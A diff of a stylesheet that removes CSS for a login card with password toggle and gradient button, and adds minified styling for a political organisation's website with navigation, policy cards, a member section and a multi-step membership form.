-  .field input {
-    width: 100%;
-    height: 44px;
-    padding: 0 48px 0 12px;
-    background: #fafafa;
-    border: 1px solid #dbdbdb;
-    border-radius: 6px;
-    font-family: 'Nunito', sans-serif;
-    font-size: 14px;
-    color: #262626;
-    outline: none;
-    transition: border-color .15s, background .15s;
-    -webkit-appearance: none;
-    appearance: none;
-  }
-  .field input:focus { border-color: #a8a8a8; background: #fff; }
-  .field input::placeholder { color: #8e8e8e; font-size: 13px; }
-
-  .pwd-toggle {
-    position: absolute;
-    right: 12px;
-    top: 50%;
-    transform: translateY(-50%);
-    background: none;
-    border: none;
-    cursor: pointer;
-    font-size: 13px;
-    font-weight: 700;
-    color: #262626;
-    padding: 4px;
-    font-family: 'Nunito', sans-serif;
-    line-height: 1;
-    user-select: none;
-    -webkit-tap-highlight-color: transparent;
-  }
-
-  /* ── BUTTON ── */
-  .btn-login {
-    width: 100%;
-    height: 44px;
-    background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
-    border: none;
-    border-radius: 8px;
-    color: #fff;
-    font-family: 'Nunito', sans-serif;
-    font-size: 15px;
-    font-weight: 700;
-    cursor: pointer;
-    letter-spacing: .3px;
-    transition: filter .15s, transform .1s;
-    margin-top: 10px;
-    position: relative;
-    overflow: hidden;
-    -webkit-tap-highlight-color: transparent;
-    touch-action: manipulation;
-  }
-  .btn-login:hover  { filter: brightness(1.06); }
-  .btn-login:active { transform: scale(.98); }
-  .btn-login:disabled {
-    background: linear-gradient(45deg, #f09433aa, #bc1888aa);
-    cursor: default; transform: none;
-  }
-
-  .btn-login .spinner {
-    display: none;
-    width: 16px; height: 16px;
-    border: 2px solid rgba(255,255,255,.4);
-    border-top-color: #fff;
-    border-radius: 50%;
-    animation: spin .6s linear infinite;
-    position: absolute;
-    right: 14px;
-    top: 50%; transform: translateY(-50%);
-  }
-  .btn-login.loading .spinner { display: block; }
-  @keyframes spin { to { transform: translateY(-50%) rotate(360deg); } }
-
-  .divider {
-    display: flex; align-items: center;
-    gap: 14px; width: 100%; margin: 16px 0;
-  }
-  .divider::before, .divider::after {
-    content: ''; flex: 1; height: 1px; background: #dbdbdb;
-  }
-  .divider span {
-    font-size: 13px; font-weight: 700;
-    color: #8e8e8e; letter-spacing: .06em;
-  }
-
-  .forgot {
-    text-align: center; font-size: 12px;
-    color: #00376b; text-decoration: none;
-    display: block; padding: 4px 0;
-    -webkit-tap-highlight-color: transparent;
-  }
-  .forgot:hover { text-decoration: underline; }
-
-  .signup-card {
-    width: 100%;
-    background: #fff;
-    border: 1px solid #dbdbdb;
-    border-radius: 4px;
-    padding: 16px;
-    text-align: center;
-    font-size: 14px;
-    color: #262626;
-  }
-  .signup-card a { color: #0095f6; font-weight: 700; text-decoration: none; }
-  .signup-card a:hover { text-decoration: underline; }
-
-  /* ── TOAST ── */
-  #toast {
-    position: fixed;
-    bottom: 24px; left: 50%;
-    transform: translateX(-50%) translateY(16px);
-    background: #262626; color: #fff;
-    font-size: 13px; font-family: 'Nunito', sans-serif;
-    font-weight: 600; padding: 10px 20px;
-    border-radius: 8px; opacity: 0;
-    transition: opacity .25s, transform .25s;
-    pointer-events: none;
-    white-space: nowrap; z-index: 9999;
-    max-width: calc(100vw - 32px);
-    text-align: center;
-  }
-  #toast.show    { opacity: 1; transform: translateX(-50%) translateY(0); }
-  #toast.success { background: #1a7f37; }
-  #toast.error   { background: #b91c1c; }
-
-  /* ── MOBILE ── */
-  @media (max-width: 480px) {
-    body {
-      padding: 0;
-      background: #fff;
-      align-items: flex-start;
-    }
-    body::before { display: none; }
-
-    .wrapper {
-      max-width: 100%;
-      gap: 0;
-      min-height: 100vh;
-      justify-content: center;
-      padding: 48px 24px 32px;
-    }
-
-    .card {
-      border: none;
-      border-radius: 0;
-      padding: 0 0 28px;
-      background: transparent;
-    }
-
-    .signup-card {
-      border-left: none; border-right: none;
-      border-radius: 0; background: transparent;
-      border-bottom: none;
-      padding: 18px 0 0;
-      margin-top: 10px;
-    }
-
-    .logo-wordmark { width: 200px; }
-    .logo-icon     { width: 64px; height: 64px; }
-  }
-
-  @media (max-width: 360px) {
-    .field input { font-size: 13px; }
-    .btn-login   { font-size: 14px; }
-  }
+*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
+:root{
+  --maroon:#7A0E2A;--maroon-dark:#550919;--maroon-light:#9E1535;--maroon-pale:#F9EEF1;
+  --green:#1F6B3A;--green-dark:#14502B;--green-light:#27874A;--green-pale:#EBF5EF;
+  --gold:#C8951A;--off-white:#FAFAF7;--text:#1A1A1A;--text-muted:#5A5A5A;--border:#E0D6D9;
+}
+html{scroll-behavior:smooth}
+body{font-family:'DM Sans',sans-serif;color:var(--text);background:#fff;overflow-x:hidden}
+nav{position:fixed;top:0;left:0;width:100%;z-index:1000;background:var(--maroon-dark);border-bottom:3px solid var(--gold);transition:all .3s}
+.nav-inner{width:100%;padding:0 2rem;display:flex;align-items:center;justify-content:space-between;height:70px}
+.nav-logo{display:flex;align-items:center;gap:12px;text-decoration:none;flex-shrink:0}
+.logo-badge{width:50px;height:50px;border-radius:50%;overflow:hidden;flex-shrink:0;background:transparent;display:flex;align-items:center;justify-content:center}
+.logo-badge img{width:100%;height:100%;object-fit:cover;border-radius:50%}
+.nav-logo-text{display:flex;flex-direction:column;line-height:1.1}
+.nav-logo-text strong{font-size:15px;font-weight:600;color:#fff;letter-spacing:.04em}
+.nav-logo-text span{font-size:11px;color:rgba(255,255,255,.6);letter-spacing:.08em;text-transform:uppercase}
+.nav-links{display:flex;align-items:center;gap:1.4rem;margin-left:auto}
+.nav-links a{color:rgba(255,255,255,.85);text-decoration:none;font-size:13px;font-weight:500;letter-spacing:.03em;transition:color .2s;white-space:nowrap}
+.nav-links a:hover{color:var(--gold)}
+.nav-ig{display:flex;align-items:center;gap:6px;color:rgba(255,255,255,.85);text-decoration:none;font-size:13px;font-weight:500;letter-spacing:.02em;transition:color .2s;white-space:nowrap;background:linear-gradient(90deg,rgba(225,48,108,.25),rgba(253,121,36,.2));border:1px solid rgba(225,48,108,.4);padding:5px 12px;border-radius:20px}
+.nav-ig:hover{color:#fff;background:linear-gradient(90deg,rgba(225,48,108,.45),rgba(253,121,36,.35));border-color:rgba(225,48,108,.7)}
+.nav-ig svg{flex-shrink:0}
+.btn-social{display:inline-flex;align-items:center;gap:8px;border:1.5px solid rgba(225,48,108,.5);color:var(--maroon-dark);font-weight:500;font-size:14px;padding:13px 22px;border-radius:4px;text-decoration:none;letter-spacing:.04em;transition:all .2s;cursor:pointer;background:rgba(225,48,108,.06);font-family:'DM Sans',sans-serif}
+.btn-social:hover{border-color:rgba(225,48,108,.8);background:rgba(225,48,108,.12);color:var(--maroon-dark)}
+.nav-cta{background:var(--gold);color:var(--maroon-dark)!important;padding:8px 18px;border-radius:4px;font-weight:600!important}
+.nav-cta:hover{background:#e5aa1e}
+.hamburger{display:none;flex-direction:column;gap:5px;cursor:pointer;padding:4px;background:none;border:none}
+.hamburger span{display:block;width:26px;height:2px;background:#fff;transition:all .3s;border-radius:2px}
+.mobile-menu{display:none;position:fixed;top:70px;left:0;width:100%;background:var(--maroon-dark);padding:1.5rem;z-index:999;border-top:1px solid rgba(255,255,255,.1)}
+.mobile-menu a{display:block;color:rgba(255,255,255,.9);text-decoration:none;font-size:15px;padding:10px 0;border-bottom:1px solid rgba(255,255,255,.08);transition:color .2s}
+.mobile-menu a:hover{color:var(--gold)}
+.mobile-menu.open{display:block}
+.hamburger.open span:nth-child(1){transform:rotate(45deg) translate(5px,5px)}
+.hamburger.open span:nth-child(2){opacity:0}
+.hamburger.open span:nth-child(3){transform:rotate(-45deg) translate(5px,-5px)}
+.ticker{background:var(--gold);padding:.5rem 0;overflow:hidden}
+.ticker-track{display:flex;white-space:nowrap;animation:ticker 32s linear infinite}
+.ticker-track span{font-size:12px;font-weight:600;color:var(--maroon-dark);padding:0 2rem;letter-spacing:.06em;text-transform:uppercase}
+@keyframes ticker{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}
+.hero{min-height:100vh;background:#fff;display:flex;align-items:center;position:relative;overflow:hidden;padding-top:70px}
+.hero::before{content:'';position:absolute;inset:0;background:url("data:image/svg+xml,%3Csvg width='80' height='80' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='40' cy='40' r='1.5' fill='rgba(122,14,42,0.04)'/%3E%3C/svg%3E") repeat;pointer-events:none}
+.hero-accent{position:absolute;bottom:0;left:0;width:100%;height:4px;background:linear-gradient(90deg,var(--maroon),var(--green),var(--maroon))}
+.hero-bg-logo{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:580px;height:580px;border-radius:50%;overflow:hidden;opacity:0.13;pointer-events:none;user-select:none;z-index:0}
+.hero-bg-logo img{width:100%;height:100%;object-fit:cover}
+.hero-inner{max-width:1200px;margin:0 auto;padding:4rem 1.5rem;display:grid;grid-template-columns:1fr 1fr;gap:4rem;align-items:center;width:100%;position:relative;z-index:1}
+.hero-tag{display:none}
+.hero h1{font-family:'Playfair Display',serif;font-size:clamp(2.2rem,4.5vw,3.8rem);font-weight:900;line-height:1.1;color:var(--maroon-dark);margin-bottom:1.2rem}
+.hero h1 em{color:var(--maroon);font-style:normal}
+.hero-desc{font-size:1.02rem;color:var(--text-muted);line-height:1.78;margin-bottom:2rem;max-width:480px}
+.hero-btns{display:flex;flex-wrap:wrap;gap:1rem}
+.btn-primary{display:inline-block;background:var(--gold);color:var(--maroon-dark);font-weight:700;font-size:14px;padding:14px 28px;border-radius:4px;text-decoration:none;letter-spacing:.04em;transition:all .2s}
+.btn-primary:hover{background:#e5aa1e;transform:translateY(-2px)}
+.btn-outline{display:inline-block;border:1.5px solid var(--maroon);color:var(--maroon);font-weight:500;font-size:14px;padding:13px 26px;border-radius:4px;text-decoration:none;letter-spacing:.04em;transition:all .2s}
+.btn-outline:hover{background:var(--maroon-pale)}
+.hero-stat-grid{display:grid;grid-template-columns:1fr 1fr;gap:1rem;margin-bottom:1rem}
+.hero-stat{background:#fff;border:1.5px solid var(--border);border-radius:8px;padding:1.2rem;box-shadow:0 2px 12px rgba(122,14,42,.06)}
+.hero-stat-num{font-family:'Playfair Display',serif;font-size:2rem;font-weight:700;color:var(--maroon);line-height:1}
+.hero-stat-label{font-size:12px;color:var(--text-muted);margin-top:4px}
+.hero-slogan{background:var(--maroon-pale);border:1px solid rgba(122,14,42,.15);border-radius:8px;padding:1.2rem 1.5rem;text-align:center}
+.hero-slogan p{font-family:'Playfair Display',serif;font-size:1.15rem;color:var(--maroon-dark);font-style:italic}
+.hero-slogan span{font-size:11px;color:var(--text-muted);letter-spacing:.08em;text-transform:uppercase}
+section{padding:5rem 1.5rem}
+.container{max-width:1200px;margin:0 auto}
+.section-label{display:inline-block;font-size:11px;font-weight:600;letter-spacing:.15em;text-transform:uppercase;color:var(--green);margin-bottom:.6rem}
+.section-title{font-family:'Playfair Display',serif;font-size:clamp(1.8rem,3.5vw,2.5rem);font-weight:700;color:var(--maroon-dark);line-height:1.25;margin-bottom:1rem}
+.section-desc{font-size:1rem;color:var(--text-muted);line-height:1.75;max-width:600px}
+.divider{width:50px;height:3px;background:linear-gradient(90deg,var(--maroon),var(--green));margin:1.2rem 0;border-radius:2px}
+.vision-bg{background:#fff}
+.vision-grid{display:grid;grid-template-columns:1fr 1fr;gap:4rem;align-items:center;margin-top:3rem}
+.vision-points{display:flex;flex-direction:column;gap:1.2rem}
+.vision-point{display:flex;gap:1rem;align-items:flex-start}
+.vp-icon{width:40px;height:40px;border-radius:6px;background:var(--maroon-pale);display:flex;align-items:center;justify-content:center;flex-shrink:0;font-size:18px}
+.vp-body h4{font-size:15px;font-weight:600;color:var(--maroon-dark);margin-bottom:3px}
+.vp-body p{font-size:13.5px;color:var(--text-muted);line-height:1.6}
+.vision-card{background:linear-gradient(145deg,var(--maroon-dark),var(--maroon));border-radius:12px;padding:2.5rem;color:#fff;position:relative;overflow:hidden}
+.vision-card h3{font-family:'Playfair Display',serif;font-size:1.6rem;margin-bottom:1rem;color:var(--gold)}
+.vision-card p{color:rgba(255,255,255,.82);line-height:1.75;font-size:.95rem}
+.vision-card .green-strip{margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid rgba(255,255,255,.15)}
+.green-tag{display:inline-block;background:var(--green);color:#fff;font-size:12px;font-weight:600;padding:5px 12px;border-radius:3px;margin-top:.5rem;letter-spacing:.04em}
+.policies-bg{background:#fff}
+.policies-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(270px,1fr));gap:1.5rem;margin-top:3rem}
+.policy-card{background:#fff;border-radius:10px;border:1px solid var(--border);padding:1.5rem;transition:all .3s;position:relative;overflow:hidden}
+.policy-card::before{content:'';position:absolute;top:0;left:0;width:4px;height:100%;background:var(--maroon)}
+.policy-card:hover{border-color:var(--maroon-light);transform:translateY(-3px);box-shadow:0 8px 24px rgba(122,14,42,.1)}
+.policy-card.green-accent::before{background:var(--green)}
+.policy-icon{font-size:26px;margin-bottom:.8rem;display:block}
+.policy-card h3{font-size:1rem;font-weight:600;color:var(--maroon-dark);margin-bottom:.6rem}
+.policy-card p{font-size:13px;color:var(--text-muted);line-height:1.65}
+.policy-card ul{list-style:none;margin-top:.8rem}
+.policy-card ul li{font-size:12.5px;color:var(--text-muted);padding:4px 0;padding-left:1rem;position:relative;line-height:1.5}
+.policy-card ul li::before{content:'→';position:absolute;left:0;color:var(--green);font-size:11px}
+.manifesto-bg{background:linear-gradient(135deg,var(--green-dark),var(--green),var(--green-light));padding:5rem 1.5rem;position:relative;overflow:hidden}
+.manifesto-bg::before{content:'';position:absolute;inset:0;background:url("data:image/svg+xml,%3Csvg width='60' height='60' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='29' y='29' width='2' height='2' fill='rgba(255,255,255,0.05)'/%3E%3C/svg%3E") repeat}
+.manifesto-inner{max-width:960px;margin:0 auto;text-align:center;position:relative}
+.manifesto-inner .section-label{color:rgba(255,255,255,.75)}
+.manifesto-inner .section-title{color:#fff}
+.manifesto-inner .divider{margin:1.2rem auto}
+.manifesto-inner .section-desc{color:rgba(255,255,255,.82);margin:0 auto 2rem}
+.promises-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:1rem;margin-top:2rem;text-align:left}
+.promise-item{background:rgba(255,255,255,.1);border:1px solid rgba(255,255,255,.2);border-radius:8px;padding:1.2rem}
+.promise-item h4{font-size:14px;font-weight:600;color:#fff;margin-bottom:.5rem}
+.promise-item p{font-size:12.5px;color:rgba(255,255,255,.78);line-height:1.65}
+.pillars-bg{background:#fff}
+.pillars-row{display:flex;flex-wrap:wrap;gap:0;margin-top:3rem;border:1px solid var(--border);border-radius:12px;overflow:hidden}
+.pillar{flex:1;min-width:140px;padding:2rem 1.5rem;text-align:center;border-right:1px solid var(--border);transition:all .3s;cursor:default}
+.pillar:last-child{border-right:none}
+.pillar:hover{background:var(--maroon-pale)}
+.pillar-num{font-family:'Playfair Display',serif;font-size:2.2rem;font-weight:900;color:var(--maroon);line-height:1;margin-bottom:.5rem}
+.pillar h4{font-size:13px;font-weight:600;color:var(--text);letter-spacing:.02em}
+.pillar p{font-size:12px;color:var(--text-muted);margin-top:.3rem;line-height:1.5}
+.join-bg{background:#fff}
+.join-inner{max-width:800px;margin:0 auto;text-align:center}
+.join-card{background:linear-gradient(135deg,var(--maroon-dark),var(--maroon-light));border-radius:16px;padding:3rem 2rem;margin-top:2rem;position:relative;overflow:hidden}
+.join-card::after{content:'NYUP';font-family:'Playfair Display',serif;font-size:8rem;font-weight:900;color:rgba(255,255,255,.04);position:absolute;bottom:-20px;right:20px;line-height:1;pointer-events:none}
+.join-card h3{font-family:'Playfair Display',serif;font-size:1.8rem;color:#fff;margin-bottom:1rem;line-height:1.3}
+.join-card p{color:rgba(255,255,255,.78);line-height:1.7;font-size:.98rem;margin-bottom:1.8rem;max-width:520px;margin-left:auto;margin-right:auto}
+.join-form{display:flex;gap:.75rem;flex-wrap:wrap;justify-content:center}
+.join-form input{flex:1;min-width:200px;padding:13px 16px;border-radius:5px;border:none;background:rgba(255,255,255,.15);color:#fff;font-size:14px;font-family:'DM Sans',sans-serif;outline:none}
+.join-form input::placeholder{color:rgba(255,255,255,.5)}
+.join-form input:focus{background:rgba(255,255,255,.22)}
+.join-form button{padding:13px 24px;background:var(--gold);color:var(--maroon-dark);font-weight:700;font-size:14px;border:none;border-radius:5px;cursor:pointer;font-family:'DM Sans',sans-serif;transition:all .2s;white-space:nowrap}
+.join-form button:hover{background:#e5aa1e}
+footer{background:var(--maroon-dark);color:rgba(255,255,255,.75);padding:3rem 1.5rem 1.5rem}
+.footer-inner{max-width:1200px;margin:0 auto}
+.footer-top{display:grid;grid-template-columns:2fr 1fr 1fr 1fr;gap:3rem;margin-bottom:2.5rem}
+.footer-brand h3{font-family:'Playfair Display',serif;font-size:1.2rem;color:#fff;margin-bottom:.5rem}
+.footer-brand p{font-size:13px;line-height:1.7;color:rgba(255,255,255,.6)}
+.footer-col h4{font-size:12px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;color:var(--gold);margin-bottom:1rem}
+.footer-col a{display:block;font-size:13px;color:rgba(255,255,255,.65);text-decoration:none;margin-bottom:.5rem;transition:color .2s}
+.footer-col a:hover{color:#fff}
+.footer-bottom{border-top:1px solid rgba(255,255,255,.1);padding-top:1.5rem;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:.5rem}
+.footer-bottom p{font-size:12px;color:rgba(255,255,255,.45)}
+.footer-tags{display:flex;gap:.5rem;flex-wrap:wrap}
+.ftag{background:rgba(255,255,255,.06);border:1px solid rgba(255,255,255,.1);color:rgba(255,255,255,.5);font-size:11px;padding:4px 10px;border-radius:3px;letter-spacing:.05em}
+.reveal{opacity:0;transform:translateY(24px);transition:all .6s ease}
+.reveal.visible{opacity:1;transform:none}
+@media(max-width:900px){
+  .nav-links{display:none}
+  .hamburger{display:flex}
+  .hero-inner{grid-template-columns:1fr;gap:2.5rem;text-align:center}
+  .hero-desc{margin:0 auto 2rem}
+  .hero-btns{justify-content:center}
+  .vision-grid{grid-template-columns:1fr}
+  .footer-top{grid-template-columns:1fr 1fr}
+}
+@media(max-width:600px){
+  section{padding:3.5rem 1rem}
+  .policies-grid{grid-template-columns:1fr}
+  .footer-top{grid-template-columns:1fr}
+  .pillar{min-width:100%;border-right:none;border-bottom:1px solid var(--border)}
+  .pillar:last-child{border-bottom:none}
+  .pillars-row{flex-direction:column}
+  .footer-bottom{flex-direction:column;text-align:center}
+  .promises-grid{grid-template-columns:1fr}
+}
+
+/* Tricolor strip */
+.tricolor-strip{display:flex;height:4px;width:100%}
+.tricolor-strip .tc-saffron{flex:1;background:#FF9933}
+.tricolor-strip .tc-white{flex:1;background:#f0f0f0}
+.tricolor-strip .tc-green{flex:1;background:#138808}
+
+/* ── Agenda Banners ── */
+.banners-bg{background:#fff;padding:4rem 0}
+.banners-bg .container{max-width:100%;padding:0}
+.banners-section-head{text-align:center;padding:0 1.5rem;margin-bottom:2rem}
+.banners-grid{display:grid;grid-template-columns:1fr 1fr;gap:0;width:100%}
+.banner-item{overflow:hidden;position:relative;transition:transform .3s,box-shadow .3s}
+.banner-item:hover{z-index:1;transform:scale(1.01);box-shadow:0 16px 48px rgba(122,14,42,.18)}
+.banner-item img{width:100%;height:100%;object-fit:cover;display:block}
+@media(max-width:700px){.banners-grid{grid-template-columns:1fr}}
+
+/* ── Party Members ── */
+.members-bg{background:#fff}
+.members-leadership{display:grid;grid-template-columns:1fr 1fr;gap:2rem;max-width:700px;margin:0 auto 2.5rem}
+.member-card{background:#fff;border:1.5px solid var(--border);border-radius:14px;padding:2.5rem 2rem;text-align:center;position:relative;overflow:hidden;transition:transform .3s,box-shadow .3s}
+.member-card::before{content:'';position:absolute;top:0;left:0;right:0;height:4px}
+.member-president::before{background:linear-gradient(90deg,#FF9933,var(--maroon),#138808)}
+.member-secretary::before{background:linear-gradient(90deg,var(--maroon),var(--green))}
+.member-card:hover{transform:translateY(-4px);box-shadow:0 12px 32px rgba(122,14,42,.1)}
+.member-badge{font-size:2.4rem;margin-bottom:.8rem;line-height:1}
+.member-role{font-size:11px;font-weight:700;letter-spacing:.14em;text-transform:uppercase;color:var(--maroon);margin-bottom:.5rem}
+.member-name{font-family:'Playfair Display',serif;font-size:1.4rem;font-weight:700;color:var(--maroon-dark);margin-bottom:.8rem}
+.member-status{display:inline-flex;align-items:center;gap:6px;font-size:12px;color:var(--text-muted);background:var(--off-white);border:1px solid var(--border);border-radius:20px;padding:5px 12px}
+.status-dot{width:8px;height:8px;border-radius:50%;flex-shrink:0}
+.status-pending{background:#FF9933;animation:pulse-dot 2s infinite}
+.status-vacant{background:#bbb}
+@keyframes pulse-dot{0%,100%{box-shadow:0 0 0 0 rgba(255,153,51,.4)}50%{box-shadow:0 0 0 5px rgba(255,153,51,0)}}
+.members-state-notice{max-width:700px;margin:0 auto;background:linear-gradient(135deg,var(--maroon-pale),var(--green-pale));border:1.5px solid var(--border);border-radius:14px;padding:1.8rem 2rem;display:flex;align-items:center;gap:1.5rem}
+.msn-icon{font-size:2.2rem;flex-shrink:0;line-height:1}
+.msn-body{flex:1}
+.msn-body h4{font-size:15px;font-weight:700;color:var(--maroon-dark);margin-bottom:.4rem}
+.msn-body p{font-size:13.5px;color:var(--text-muted);line-height:1.6}
+.msn-flags{display:flex;flex-direction:column;gap:4px;flex-shrink:0}
+.msn-flags span{display:block;width:28px;height:6px;border-radius:3px}
+@media(max-width:600px){.members-leadership{grid-template-columns:1fr}.members-state-notice{flex-direction:column;text-align:center}}
+
+.mf-setup-notice{display:flex;gap:1rem;align-items:flex-start;background:#fffbea;border:1.5px solid var(--gold);border-radius:10px;padding:1.2rem 1.4rem;margin-bottom:1.5rem;max-width:860px;margin-left:auto;margin-right:auto}
+.mf-setup-icon{font-size:24px;flex-shrink:0;line-height:1.3}
+.mf-setup-body h4{font-size:14px;font-weight:700;color:#7a4f00;margin-bottom:.6rem}
+.mf-setup-body ol{padding-left:1.2rem;display:flex;flex-direction:column;gap:.4rem}
+.mf-setup-body ol li{font-size:12.5px;color:#5a4000;line-height:1.5}
+.mf-setup-body ol li a{color:var(--maroon);font-weight:600}
+.mf-setup-body kbd{background:#f0e8d0;border:1px solid #c8a84b;border-radius:3px;padding:1px 6px;font-size:11.5px;font-family:monospace}
+.mf-setup-body code{background:#f5ebe0;color:var(--maroon-dark);padding:1px 5px;border-radius:3px;font-size:11.5px}
+
+/* Membership section bg */
+.membership-bg{background:#fff}
+.mf-shell{max-width:860px;margin:3rem auto 0;border-radius:16px;overflow:hidden;box-shadow:0 8px 48px rgba(85,9,25,.16);border:1px solid var(--border)}
+/* iframe embed */
+.mf-iframe-wrap{width:100%;background:#fff}
+.mf-iframe-wrap iframe{display:block;width:100%;height:1200px;border:none}
+/* footer strip */
+.mf-foot{background:#fff;padding:.9rem 1.5rem;display:flex;align-items:center;gap:.75rem;border-top:1px solid var(--border)}
+.mf-foot-flags{display:flex;gap:4px;flex-shrink:0}
+.mf-foot-flags span{display:block;width:22px;height:5px;border-radius:3px}
+.mf-foot p{font-size:12.5px;color:var(--text-muted)}
+
+/* Banner */
+.mf-banner{background:linear-gradient(120deg,var(--maroon-dark) 0%,var(--maroon) 55%,var(--green-dark) 100%);padding:1.6rem 2rem;display:flex;align-items:center;gap:1.1rem}
+.mf-banner-logo{width:54px;height:54px;border-radius:50%;overflow:hidden;flex-shrink:0}
+.mf-banner-logo img{width:100%;height:100%;object-fit:cover}
+.mf-banner-text{flex:1}
+.mf-banner-text h3{font-family:'Playfair Display',serif;font-size:1.3rem;color:#fff;line-height:1.2}
+.mf-banner-text p{font-size:12px;color:rgba(255,255,255,.6);margin-top:3px;letter-spacing:.06em}
+.mf-tricolor{display:flex;flex-direction:column;gap:4px;flex-shrink:0}
+.mf-tricolor span{display:block;width:32px;height:6px;border-radius:3px}
+
+/* Body */
+.mf-body{background:#fff;padding:2rem 2.4rem 2.4rem}
+
+/* Progress */
+.mf-progress-wrap{display:flex;align-items:center;gap:1rem;margin-bottom:2rem}
+.mf-progress-bar{flex:1;height:6px;background:#f0e8ea;border-radius:10px;overflow:hidden}
+.mf-progress-fill{height:100%;background:linear-gradient(90deg,var(--maroon),var(--green));border-radius:10px;transition:width .5s cubic-bezier(.4,0,.2,1)}
+.mf-progress-label{font-size:12px;font-weight:600;color:var(--maroon);white-space:nowrap;letter-spacing:.04em}
+
+/* Sections */
+.mf-section{display:none}
+.mf-section.active{display:block;animation:mfSlideIn .35s ease}
+@keyframes mfSlideIn{from{opacity:0;transform:translateX(18px)}to{opacity:1;transform:none}}
+
+/* Section header */
+.mf-sec-header{display:flex;align-items:center;gap:1rem;margin-bottom:1.6rem;padding-bottom:1rem;border-bottom:2px solid var(--maroon-pale)}
+.mf-sec-num{font-family:'Playfair Display',serif;font-size:2rem;font-weight:900;color:var(--maroon);line-height:1;flex-shrink:0}
+.mf-sec-header h4{font-size:1.05rem;font-weight:700;color:var(--maroon-dark);margin-bottom:2px}
+.mf-sec-header p{font-size:12.5px;color:var(--text-muted)}
+
+/* Grid layouts */
+.mf-grid-2{display:grid;grid-template-columns:1fr 1fr;gap:1.2rem;margin-bottom:1.2rem}
+.mf-grid-3{display:grid;grid-template-columns:1fr 1fr 1fr;gap:1.2rem;margin-bottom:1.2rem}
+
+/* Fields */
+.mf-field{display:flex;flex-direction:column;gap:6px;margin-bottom:1.2rem}
+.mf-field label{font-size:13px;font-weight:600;color:var(--text);letter-spacing:.02em}
+.mf-req{color:#c0392b}
+.mf-field input,.mf-field select,.mf-field textarea{width:100%;padding:11px 14px;border:1.5px solid var(--border);border-radius:7px;font-family:'DM Sans',sans-serif;font-size:14px;color:var(--text);background:#fdfcfc;outline:none;transition:border-color .2s,box-shadow .2s}
+.mf-field input:focus,.mf-field select:focus,.mf-field textarea:focus{border-color:var(--maroon-light);box-shadow:0 0 0 3px rgba(122,14,42,.08)}
+.mf-field select{cursor:pointer;appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='8' viewBox='0 0 12 8'%3E%3Cpath d='M1 1l5 5 5-5' stroke='%237A0E2A' stroke-width='1.5' fill='none' stroke-linecap='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 14px center}
+.mf-field textarea{resize:vertical;min-height:80px;line-height:1.6}
+
+/* Radio pills */
+.mf-radio-row{display:flex;flex-wrap:wrap;gap:.6rem}
+.mf-radio{display:flex;align-items:center;gap:7px;cursor:pointer;padding:8px 14px;border:1.5px solid var(--border);border-radius:30px;font-size:13.5px;transition:all .2s}
+.mf-radio:hover{border-color:var(--maroon-light);background:var(--maroon-pale)}
+.mf-radio input{accent-color:var(--maroon);width:15px;height:15px}
+.mf-radio input:checked~span{color:var(--maroon-dark);font-weight:600}
+.mf-radio:has(input:checked){border-color:var(--maroon);background:var(--maroon-pale)}
+
+/* Checkbox grid */
+.mf-check-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(200px,1fr));gap:.6rem}
+.mf-check{display:flex;align-items:center;gap:8px;cursor:pointer;padding:9px 13px;border:1.5px solid var(--border);border-radius:8px;font-size:13px;transition:all .2s}
+.mf-check:hover{border-color:var(--green);background:var(--green-pale)}
+.mf-check input{accent-color:var(--green);width:15px;height:15px;flex-shrink:0}
+.mf-check:has(input:checked){border-color:var(--green);background:var(--green-pale)}
+.mf-check:has(input:checked) span{font-weight:600;color:var(--green-dark)}
+
+/* Social media */
+.mf-sm-icon{margin-right:3px}
+.mf-sm-note{font-size:12.5px;color:var(--text-muted);background:#f7f7f7;border-radius:6px;padding:10px 14px;margin-top:.5rem;border-left:3px solid var(--border)}
+
+/* Declaration */
+.mf-decl-box{background:linear-gradient(135deg,#fdf8f9,#f5faf7);border:1.5px solid var(--border);border-radius:10px;padding:1.4rem;margin-bottom:1rem}
+.mf-decl-inner p{font-size:13.5px;font-weight:600;color:var(--maroon-dark);margin-bottom:.7rem}
+.mf-decl-inner ul{list-style:none;display:flex;flex-direction:column;gap:.45rem;margin-bottom:1.2rem}
+.mf-decl-inner ul li{font-size:13px;color:var(--text-muted);padding-left:1.2rem;position:relative;line-height:1.5}
+.mf-decl-inner ul li::before{content:'✓';position:absolute;left:0;color:var(--green);font-weight:700}
+.mf-decl-check{display:flex;gap:10px;align-items:flex-start;cursor:pointer;padding:1rem;background:#fff;border:1.5px solid var(--border);border-radius:8px;transition:border-color .2s}
+.mf-decl-check:hover{border-color:var(--maroon-light)}
+.mf-decl-check input{margin-top:2px;accent-color:var(--maroon);width:17px;height:17px;flex-shrink:0}
+.mf-decl-check span{font-size:13px;line-height:1.6;color:var(--text)}
+
+/* Tricolor flags (summary) */
+.mf-summary-flags{display:flex;gap:6px;margin-top:1.2rem}
+.mf-summary-flags div{height:7px;width:40px;border-radius:4px}
+
+/* Navigation buttons */
+.mf-nav-btns{display:flex;gap:.75rem;margin-top:2rem;padding-top:1.4rem;border-top:1px solid var(--border)}
+.mf-btn-back{padding:12px 22px;border:1.5px solid var(--border);background:#fff;color:var(--text-muted);font-family:'DM Sans',sans-serif;font-size:14px;font-weight:500;border-radius:7px;cursor:pointer;transition:all .2s}
+.mf-btn-back:hover{border-color:var(--maroon-light);color:var(--maroon)}
+.mf-btn-next{margin-left:auto;padding:12px 28px;background:var(--maroon);color:#fff;border:none;font-family:'DM Sans',sans-serif;font-size:14px;font-weight:600;border-radius:7px;cursor:pointer;transition:all .2s;letter-spacing:.03em}
+.mf-btn-next:hover{background:var(--maroon-light);transform:translateY(-1px)}
